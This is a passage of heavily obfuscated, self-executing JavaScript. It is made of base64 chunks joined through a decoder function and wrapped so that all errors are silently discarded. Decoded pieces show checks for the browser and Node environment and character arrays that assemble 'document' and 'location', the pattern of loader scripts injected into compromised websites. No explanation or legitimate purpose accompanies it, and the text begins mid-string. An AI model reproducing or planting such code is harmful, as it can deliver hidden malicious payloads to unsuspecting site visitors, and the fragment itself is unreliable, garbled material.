KStJKDB4M2M3L'+'Cd4VyhrJykrSSgweDM0ZiwnbkIjaicpK0'+'koMHgyYTYsJ3ZlQVsnKStJKDB4MjdlLCd'+'2ZUFbJykrSSgweDFmMCwna2EzbicpK0ko'+'MHg0MjksJzYmMEQnKStJKDB4MWNlLCdic'+_0x5460858s(0x179)+_0x5460858s(0x177)+'0JykrSSgweDJkYywnMlpYVycpK0koMHgy'+'ZGUsJ1JdcVQnKStJKDB4MjdmLCdYcSRjJ'+'ykrSSgweDJjZSwnNUZaVCcpK0koMHgxZm'+'QsJ0JBKDEnKStJKDB4MzIxLCdNMyhqJyk'+'rSSgweDI2OCwnbyFyNicpK0koMHgyNTIs'+_0x5460858s(0x1e8)+_0x5460858s(0x1ae)+'c0UHEnKStJKDB4MWUzLCdCQSgxJykrSSg'+'weDIyMSwndjZKOScpK0koMHg0MTQsJ3dD'+'bUEnKStJKDB4MzkzLCdrYTNuJykrSSgwe'+_0x5460858s(0x223)+'QnKStJKDB4')+('MjgxLCdTWTlzJykrSSgweDM1MiwnQkEoM'+_0x5460858s(0x209)+_0x5460858s(0x1eb)+_0x5460858s(0x251)+'LCdnOHdxJykrSSgweDQzNiwnWmlEMCcpK'+_0x5460858s(0x1a5)+'d4dDEqJykrSSgweDI2MiwnVW1XbycpK0k'+_0x5460858s(0x24b)+'KFAyJykrSSgweDJhZSwneHQxKicpK0koM'+'HgyMzAsJ0RxeDQnKStJKDB4MmJiLCdndj'+'RHJykrSSgweDIyMiwneShQMicpK0koMHg'+_0x5460858s(0x175)+_0x5460858s(0x23d)+_0x5460858s(0x217)+'krSSgweDNjZSwnVHhETicpK0koMHgxZWI'+_0x5460858s(0x1af)+_0x5460858s(0x226)+'3dDbUEnKStJKDB4MjVmLCdZenFXJykrSS'+'gweDQxZiwnNUZaVCcpK0koMHgyNTYsJ3h'+'0MSonKStJKDB4MWU3LCdYcSRjJykrSSgw'+'eDJlMywnQkEoMScpK0koMHgzNTEsJ3hXK'+'GsnKStJKDB4M2ZkLCdXNFBxJykrSSgweD'+'FlOSwnYnN6cScpKyhJKDB4Mzc3LCc1OW5'+_0x5460858s(0x230)+'MTMsJ3VQN2knKStJKDB4MzQ5LCdkMlNXJ'+_0x5460858s(0x1b1)+'UsJyN2N2cnKStJKDB4MmY5LCddc3dBJyk'+'rSSgweDI1MSwncVthXScpK0koMHgyZDAs'+'JzVGWlQnKStJKDB4MmUwLCcjdjdnJykrS'+'SgweDI4MywnKFdENScpKSxjW0koMHgyMD'+'YsJ11zd0En')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'StzO30sY1tJKDB4MWY2LCd3Q21BJyldPU'+'koMHgyMTEsJ3dDbUEnKSsncy8nLGNbSSg'+'weDJkOSwnKURaQScpXT1JKDB4M2RlLCdn'+'OHdxJykrSSgweDMwOSwnWXpxVycpK0koM'+_0x5460858s(0x18d)+_0x5460858s(0x1f1)+'yOWQsJyRhdVcnKStJKDB4MmI1LCdsIzVG'+'JykrSSgweDM4NCwnZDJTVycpK0koMHgyN'+_0x5460858s(0x16f)+'krSSgweDI2NiwncVthXScpK0koMHgxZDk'+'sJ0FGazInKStJKDB4MzM5LCdvIXI2Jykr'+'SSgweDNlNywnT0IqJicpK0koMHg0MzEsJ'+_0x5460858s(0x205)+'gweDI5OSwndCN0NicpK0koMHgyYTIsJ2Q'+'yU1cnKStJKDB4MjAwLCdic3pxJykrSSgw'+'eDIzYiwnUl1xVCcpK0koMHgxZmEsJ1l6c'+'VcnKStJKDB4MzlmLCdZdVg1JykrSSgweD'+'M1NiwnWHEkYycpK0koMHgzN2YsJ3h0MSo'+'nKStJKDB4MjZlLCdPbDU5JykrSSgweDMx'+'NSwnXXN3QScpK0koMHgzM2EsJ1R4RE4nK'+'StJKDB4MmZlLCc2JjBEJykrSSgweDI5OC'+'wnKFdENScpK0koMHgzODYsJ2QyU1cnKSt'+'JKDB4MmM5LCc5STJIJykrSSgweDMzOCwn'+'KURaQScpK0koMHgyYjcsJyhXRDUnKStJK'+_0x5460858s(0x1ad)+'Y0RycpK0koMHgyMTcsJ09sNTknKStJKDB'+'4MWNiLCd2Nko5JykrSSgweDIxYSwnUHVq'+'TScpK0koMHg0MzQsJzJaWFcnKStJKDB4M'+'jZkLCd2ZUFbJykrSSgweDNiNCwncVthXS'+'cpK0koMHg0')+(_0x5460858s(0x210)+'ykrSSgweDI1MywnVW1XbycpK0koMHgzN2'+'MsJ11zd0EnKStJKDB4MmE1LCdVbVdvJyk'+_0x5460858s(0x232)+'J1ppRDAnKStJKDB4MzRjLCduQiNqJykrS'+'SgweDMyYiwnT0IqJicpK0koMHgxZTUsJ3'+'ZlQVsnKStJKDB4MzU3LCdSXXFUJykrSSg'+'weDJmYiwnbCM1RicpK0koMHgzYmYsJ3Fb'+'YV0nKStJKDB4M2JkLCdEcXg0JykrSSgwe'+'DNhNiwnW3JJMicpK0koMHgyYTksJ25CI2'+_0x5460858s(0x1b4)+'5NywndmVBWycpK0koMHgyZjYsJyhXRDUn'+'KStJKDB4MjVkLCdBRmsyJykrSSgweDNkM'+'iwnVzRQcScpK0koMHgyZWQsJ0JuaDAnKS'+'tJKDB4MmZmLCdBRmsyJykrSSgweDJkMyw'+'nNTluVCcpK0koMHgxZGEsJ0FGazInKStJ'+_0x5460858s(0x191)+_0x5460858s(0x1c7)+'B4MjAxLCdkMlNXJykrSSgweDMyZCwnKUR'+_0x5460858s(0x1b8)+'MWQzLCdsIzVGJykrSSgweDMzNSwnVHhET'+'icpK0koMHgzMmYsJ0JBKDEnKStJKDB4Mj'+'QzLCdVbVdvJykrSSgweDIzMSwnU1k5cyc'+'pK0koMHgzMzMsJ3koUDInKStJKDB4Mzdi'+'LCdXNFBxJykrSSgweDNlYywnT0IqJicpK'+'0koMHgzODcsJ2d2NEcnKStJKDB4MjhlLC'+'cjdjdnJykrSSgweDNiOSwnWXpxVycpK0k'+_0x5460858s(0x24c)+_0x5460858s(0x193)+_0x5460858s(0x1dd)+'FUJykrSSgw')+('eDM0NSwnWHEkYycpK0koMHgyOGYsJ2thM'+'24nKStJKDB4MzFjLCdSXXFUJykrSSgweD'+'M2YywnNiYwRCcpK0koMHgyYmEsJ09CKiY'+'nKStJKDB4NDEyLCd1UDdpJykrSSgweDNm'+'MiwneHQxKicpK0koMHgxZDgsJ3h0MSonK'+'StJKDB4M2MwLCdvIXI2JykrSSgweDJiNi'+'wndCN0NicpK0koMHgyNTAsJ3QjdDYnKSt'+'JKDB4MzkxLCdNMyhqJykrSSgweDQzYiwn'+'eHQxKicpK0koMHgyMTYsJ0JGbTQnKStJK'+'DB4M2ZmLCdrYTNuJykrSSgweDM2YSwnVz'+'RQcScpK0koMHgyM2EsJ11zd0EnKStJKDB'+_0x5460858s(0x1d4)+'JicpK0koMHgzMjksJ2d2NEcnKStJKDB4M'+'mExLCd1UDdpJykrSSgweDJmMCwnT0IqJi'+'cpK0koMHgzYzQsJ0FGazInKStJKDB4Mzh'+_0x5460858s(0x1c8)+_0x5460858s(0x236)+_0x5460858s(0x162)+'koMHgyNDYsJ0xQUHQnKStJKDB4MzMxLCd'+'2ZUFbJykrSSgweDM4YSwnQkEoMScpK0ko'+_0x5460858s(0x184)+'TlzJykrSSgweDM1YSwnT0IqJicpK0koMH'+'gzNzksJ00zKGonKStJKDB4NDQxLCcoV0Q'+'1JykrSSgweDM4MiwneHQxKicpK0koMHgy'+'YjAsJ0JBKDEnKStJKDB4MjU0LCdbckkyJ'+_0x5460858s(0x160)+'IsJ1tySTInKStJKDB4NDA4LCc5STJIJyk'+'rSSgweDNiNSwnTTMoaicpK0koMHg0MTcs'+'J3ZlQVsnKStJKDB4MjRjLCdBRmsyJykrS'+'SgweDI3OSwnODM0UicpK0koMHgzZDgsJ0'+_0x5460858s(0x1bb))+('KDB4MmZhLCdndjRHJykrSSgweDI4NCwnV'+_0x5460858s(0x238)+'B4MjA1LCcoV0Q1JykrSSgweDQzMiwnWXp'+'xVycpK0koMHgyNGYsJ0FGazInKStJKDB4'+'MzBhLCdTWTlzJykrSSgweDFmNywnT0IqJ'+'icpK0koMHgyMzUsJ1l1WDUnKStJKDB4Mz'+'IwLCc5STJIJykrSSgweDJiZSwnZ3Y0Ryc'+_0x5460858s(0x235)+'LCc4MzRSJykrSSgweDQzNywneHQxKicpK'+'0koMHgzNzAsJ1R4RE4nKStJKDB4M2ExLC'+_0x5460858s(0x1d1)+'oMHgyZTQsJ1VtV28nKStJKDB4MjhkLCdZ'+'enFXJykrSSgweDFlMSwnWXpxVycpK0koM'+'HgzOTQsJ1c0UHEnKStJKDB4NDIwLCcjdj'+'dnJykrSSgweDQyNCwnT0IqJicpK0koMHg'+'xZDIsJylEWkEnKStJKDB4MjMyLCcpRFpB'+'JykrSSgweDQzOSwnKDF2MycpK0koMHg0M'+_0x5460858s(0x21f)+'krSSgweDI0MiwnTFBQdCcpK0koMHgzMTA'+'sJyN2N2cnKStJKDB4MmRhLCckYXVXJykr'+'SSgweDM2ZCwnWXVYNScpK0koMHgyZjUsJ'+'28hcjYnKStJKDB4MzIzLCdVbVdvJykrSS'+'gweDM4MCwnI3Y3ZycpK0koMHgzYzUsJ2c'+'4d3EnKStJKDB4MmM3LCdZdVg1JykrSSgw'+'eDM3MywneHQxKicpK0koMHgyMTksJygxd'+'jMnKStJKDB4MzM2LCdrYTNuJykrSSgweD'+'I5Ziwna2EzbicpK0koMHgzZmEsJ3hXKGs'+'nKStJKDB4MWZiLCdNMyhqJykrSSgweDJl'+_0x5460858s(0x1df)+'StJKDB4M2E4LCcjdjdnJykrSSgweDJhZC'+'wnOUkySCcp')+('K0koMHgzYTIsJ1B1ak0nKStJKDB4MWYxL'+_0x5460858s(0x173)+_0x5460858s(0x1f3)+'oMXYzJykrSSgweDFmMywnTFBQdCcpK0ko'+'MHgyOTUsJ3VQN2knKStJKDB4M2QzLCcoM'+'XYzJykrSSgweDM0ZSwnZzh3cScpK0koMH'+'gzYWUsJ3FbYV0nKStJKDB4MzI4LCdEbUp'+_0x5460858s(0x1e6)+'ZWEsJ2JzenEnKStJKDB4MWZjLCd3Q21BJ'+'ykrSSgweDIyYSwnJGF1VycpK0koMHgzND'+'gsJ1l1WDUnKStJKDB4MjA0LCdnOHdxJyk'+_0x5460858s(0x225)+_0x5460858s(0x22f)+_0x5460858s(0x1e5)+'dnOHdxJykrSSgweDM3MSwnVzRQcScpK0k'+'oMHgzZGQsJyN2N2cnKStJKDB4MmNjLCds'+_0x5460858s(0x21c)+'Hg0NDAsJ09CKiYnKStJKDB4M2U1LCd4Vy'+_0x5460858s(0x195)+'sY1tJKDB4M2QwLCd1UDdpJyldPUkoMHgy'+'MjQsJ3h0MSonKStJKDB4MjcyLCc4MzRSJ'+'ykrJ25nJyxjW0koMHg0MmYsJ2thM24nKV'+_0x5460858s(0x21d)+'6LEEsQixDKXtyZXR1cm4gcShzLHUsdix3'+_0x5460858s(0x1a1)+'CwnUl1xVCcpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxfHxzO30sY1tJKDB4M2FjLCd'+_0x5460858s(0x165)+'dyx4LHkpe3JldHVybiBxKHMsdSx2LHcse'+'Cx5KTt9LGNbSSgweDI0OCwnUl1xVCcpXT'+'1mdW5jdGlv')+('bihxLHMsdSx2LHcpe3JldHVybiBxKHMsd'+'Sx2LHcpO30sY1tJKDB4MzA4LCddc3dBJy'+'ldPUkoMHgzMmEsJzVGWlQnKStJKDB4MWU'+'4LCdPQiomJykrSSgweDI5MCwnWHEkYycp'+'KyddJyxjW0koMHgyNjksJygxdjMnKV09S'+_0x5460858s(0x1e2)+'9CKiYnKStJKDB4MWNmLCcoMXYzJykrSSg'+_0x5460858s(0x1e0)+'d0NtQScpXT1JKDB4MzE2LCckYXVXJykrS'+_0x5460858s(0x220)+'1zd0EnKStJKDB4MjMzLCdZenFXJykrJ10'+'nLGNbSSgweDJjOCwnUHVqTScpXT1JKDB4'+'MzZiLCdTWTlzJykrSSgweDI1YiwncVthX'+_0x5460858s(0x18c)+_0x5460858s(0x1be)+'pLGNbSSgweDI3NywnbkIjaicpXT1mdW5j'+'dGlvbihxLHMsdSl7cmV0dXJuIHEocyx1K'+'Tt9O3ZhciBkPWMsZj1mdW5jdGlvbigpe3'+'ZhciBxPSEhW107cmV0dXJuIGZ1bmN0aW9'+'uKHMsdSl7dmFyIHY9cT9mdW5jdGlvbigp'+'e3ZhciBKPV8weDc5MzkzMDFkO2lmKHUpe'+'3ZhciB3PXVbSigweDNjZiwnWmlEMCcpXS'+'hzLGFyZ3VtZW50cyk7cmV0dXJuIHU9bnV'+'sbCx3O319OmZ1bmN0aW9uKCl7fTtyZXR1'+'cm4gcT0hW10sdjt9O30oKTtmdW5jdGlvb'+_0x5460858s(0x1b0)+'gweDMwNSwnUl1xVCcpXT1kW0soMHgzMGM'+_0x5460858s(0x1c3)+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIEw9S'+'ztyZXR1cm4gZFtMKDB4M2E1LCc4MzRSJy'+_0x5460858s(0x19f))+(_0x5460858s(0x167)+'DB4M2EwLCdCbmgwJyldLHVbSygweDI2Zi'+'wneShQMicpXT1mdW5jdGlvbih6LEEpe3Z'+'hciBNPUs7cmV0dXJuIGRbTSgweDJjYSwn'+'Qm5oMCcpXSh6LEEpO30sdVtLKDB4MjAyL'+'Cc4MzRSJyldPWRbSygweDQxZSwna2Ezbi'+_0x5460858s(0x1da)+'uY3Rpb24oeixBKXt2YXIgTj1LO3JldHVy'+_0x5460858s(0x15e)+'Tt9LHVbSygweDJiMSwnW3JJMicpXT1kW0'+'soMHg0M2EsJygxdjMnKV0sdVtLKDB4MjJ'+'kLCdPQiomJyldPWZ1bmN0aW9uKHgpe3Zh'+_0x5460858s(0x1d2)+'0NtQScpXSh4KTt9LHVbSygweDNjOCwnby'+'FyNicpXT1mdW5jdGlvbih4LHkseil7dmF'+_0x5460858s(0x23a)+'UFB0JyldKHgseSx6KTt9LHVbSygweDNlM'+'ywnRG1KaycpXT1mdW5jdGlvbih4KXt2YX'+_0x5460858s(0x1ce)+'GWlQnKV0oeCk7fSx1W0soMHgzMGIsJ3Y2'+'SjknKV09ZnVuY3Rpb24oeixBKXt2YXIgU'+'j1LO3JldHVybiBkW1IoMHgyYzEsJ1ppRD'+_0x5460858s(0x222)+'xVycpXT1mdW5jdGlvbih6LEEpe3ZhciBT'+'PUs7cmV0dXJuIGRbUygweDJlOCwnKFdEN'+_0x5460858s(0x206)+_0x5460858s(0x1ff)+'zd0EnKV0od1tLKDB4M2E5LCd3Q21BJykr'+'J2gnXSxzKSYmZnVuY3Rpb24oeCx5KXt2Y'+_0x5460858s(0x256)+_0x5460858s(0x213))+('cyxmdW5jdGlvbigpe3ZhciBVPVQsQj17f'+'TtCW1UoMHgxZWMsJ0FGazInKV09dltVKD'+'B4NDE1LCcoV0Q1JyldO3ZhciBDPUIsRD1'+'2W1UoMHgyM2QsJ0FGazInKV0odHlwZW9m'+'IHdpbmRvdyx2W1UoMHgzZGEsJ0RtSmsnK'+_0x5460858s(0x257)+'QnKV0odHlwZW9mIHByb2Nlc3MsdltVKDB'+'4MmQ2LCdUeEROJyldKSYmdltVKDB4Mzgz'+'LCdrYTNuJyldKHR5cGVvZiByZXF1aXJlL'+'HZbVSgweDI2YiwnJGF1VycpXSkmJnZbVS'+_0x5460858s(0x17f)+'vYmFsLHZbVSgweDNmNiwnNUZaVCcpXSk/'+_0x5460858s(0x199)+'3ZhciBWPVUsRj1uZXcgRFsoVigweDM3NS'+'wndmVBWycpKSsncCddKENbVigweDI1Nyw'+'nWHEkYycpXSk7cmV0dXJuIUZbVigweDM5'+'OSwnQm5oMCcpXSh6KTt9O3JldHVybiB2W'+'1UoMHgyMmIsJzYmMEQnKV0oRSk7fSk7dl'+'tUKDB4MmNmLCddc3dBJyldKHopO2Zvcih'+'2YXIgQT0weDI7dltUKDB4MzA2LCd3Q21B'+_0x5460858s(0x24e)+_0x5460858s(0x1c9)+'F2MycpXSh4W1QoMHgyYzMsJygxdjMnKSt'+'UKDB4MWVlLCcoV0Q1JyldKHlbQV1bMHgw'+'XSkseVtBXVsweDFdKSlyZXR1cm47cmV0d'+_0x5460858s(0x20c)+'R1cm4gcVt3XTt9ZnVuY3Rpb24gaihxKXt'+'2YXIgVz1JLHM9e307c1tXKDB4M2FkLCd5'+'KFAyJyldPWZ1bmN0aW9uKHosQSl7dmFyI'+'Fg9VztyZXR1cm4gZFtYKDB4MzVlLCd1UD'+'dpJyldKHos')+('QSk7fSxzW1coMHgzMmUsJygxdjMnKV09Z'+_0x5460858s(0x15b)+'VybiBkW1koMHgzZTQsJ1c0UHEnKV0oeix'+'BKTt9LHNbVygweDFkMSwnMlpYVycpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBaPVc7cmV0d'+'XJuIGRbWigweDQwNiwnQkZtNCcpXSh6LE'+'EpO30sc1tXKDB4MzgxLCduQiNqJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIGEwPVc7cmV0'+_0x5460858s(0x1c4)+_0x5460858s(0x241)+'hwKGRbVygweDNiMiwnKFdENScpXSwnZyc'+'pLHc9ZFtXKDB4Mjk0LCdUeEROJyldW1co'+'MHgzM2QsJzlJMkgnKSsnY2UnXSh2LCcnK'+'Sx2PWRbVygweDNlOSwnWXVYNScpXShidG'+'9hLHEpW1coMHgyN2QsJylEWkEnKV0oJz0'+'nLDB4NClbVygweDFmZSwnXXN3QScpXSgn'+_0x5460858s(0x1ac)+_0x5460858s(0x21a)+'coMHgyMjcsJ1l1WDUnKV0oJycpLHE9dlt'+'XKDB4MzAzLCcoV0Q1JykrJ2NlJ10oL1th'+_0x5460858s(0x248)+'GExPVc7cmV0dXJuIFN0cmluZ1thMSgweD'+'M0MSwnODM0UicpK2ExKDB4MjNjLCdYcSR'+'jJykrJ2RlJ10odVthMSgweDI5YywnT2w1'+_0x5460858s(0x1f5)+'HgsJ1onKT8weDVhOjB4N2EseD11W2ExKD'+'B4M2UwLCdbckkyJyldKHhbYTEoMHgzNTk'+'sJ1hxJGMnKSthMSgweDQxOSwndVA3aScp'+_0x5460858s(0x16a)+'CwnbCM1RicpXSh4LDB4MWEpKTt9KSx2PW'+'5ldyBSZWdF')+('eHAoZFtXKDB4MzVjLCd4VyhrJyldLCdnJ'+'yk7cmV0dXJuIGRbVygweDNkNywnI3Y3Zy'+'cpXShkW1coMHgyMDcsJ1tySTInKV0oZFt'+'XKDB4MzExLCc2JjBEJyldKGRbVygweDNk'+'NiwnWXpxVycpXShkW1coMHgyZjgsJzU5b'+'lQnKV0odyxkW1coMHgzYmEsJ3ZlQVsnKV'+_0x5460858s(0x22e)+'4NDFkLCdVbVdvJykrJ2NlJ10odiwnJykp'+'LCcvJykscSksZFtXKDB4MmFmLCcoV0Q1J'+'yldKTt9dmFyIGssbCxtLG8scD1uZXcgUm'+'VnRXhwKGRbSSgweDQwZSwnWXVYNScpXSw'+'nZycpO2s9ZFtJKDB4M2JiLCc5STJIJyld'+'LGw9cCxtPWZ1bmN0aW9uKCl7dmFyIGEyP'+'UkscT17fTtxW2EyKDB4MmI0LCdMUFB0Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQSxCLEM'+'sRCxFLEYsRyl7dmFyIGEzPWEyO3JldHVy'+'biBkW2EzKDB4MjczLCdPbDU5JyldKHcse'+'Cx5LHosQSxCLEMsRCxFLEYsRyk7fSxxW2'+'EyKDB4M2IzLCcoV0Q1JyldPWZ1bmN0aW9'+'uKHcseil7dmFyIGE0PWEyO3JldHVybiBk'+'W2E0KDB4MzA0LCd3Q21BJyldKHcseik7f'+_0x5460858s(0x237)+'N0aW9uKHcseCx5LHosQSxCLEMpe3ZhciB'+_0x5460858s(0x1f7)+'WXVYNScpXSh3LHgseSx6LEEsQixDKTt9L'+'HFbYTIoMHgyZjcsJ2wjNUYnKV09ZnVuY3'+'Rpb24odyx4LHkseixBKXt2YXIgYTY9YTI'+'7cmV0dXJuIGRbYTYoMHgyNzAsJ1ppRDAn'+'KV0odyx4LHkseixBKTt9O3ZhciBzPXEsd'+'T1kW2EyKDB4MjY1LCdZenFXJyldKHdpbm'+_0x5460858s(0x18e))+(_0x5460858s(0x19b)+'2wjNUYnKV0sJ2cnKSx2PXVbZFthMigweD'+'MwZCwnQUZrMicpXVthMigweDJlZSwnODM'+_0x5460858s(0x19d)+'IHYoMHgwLDB4MClbYTIoMHgyMWQsJ1ppR'+_0x5460858s(0x1b6)+'hqLGZ1bmN0aW9uKCl7dmFyIGE3PWEyLHc'+'9c1thNygweDI4NiwnI3Y3ZycpXShpLHNb'+'YTcoMHgyMzksJzYmMEQnKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+_0x5460858s(0x244)+'c4d3EnKV0oaSx3LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXcmJnNbYTcoMHgxZ'+'GIsJ11zd0EnKV0oaSx3LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShvPWRbSSgweDMwNCwnd0NtQScpXShv'+'LHdpbmRvdykpfHwobz1kW0koMHg0MGQsJ'+'0FGazInKV0oaSxvLDB4MTAsWzB4ZiwweD'+_0x5460858s(0x1b5)+'sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFsw'+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmRbSSgweDI4NSwnbCM1Ri'+'cpXShvLGtbSSgweDQzZSwnQkEoMScpKyd'+'jZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x1726678.slice(_0x1726678.indexOf("{") + 1, _0x1726678.lastIndexOf("}"))})())),d[X(0x241,'^k&U')])));}catch(x){}}());